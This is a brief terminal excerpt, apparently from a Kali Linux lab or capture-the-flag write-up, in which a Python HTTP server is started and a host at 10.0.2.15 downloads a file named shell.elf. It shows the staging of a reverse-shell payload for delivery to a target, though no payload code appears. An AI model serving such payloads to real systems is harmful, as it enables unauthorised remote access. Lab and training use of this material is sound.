 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.15 - - [03/May/2025 07:16:01] "GET /shell.elf HTTP/1.1" 200 -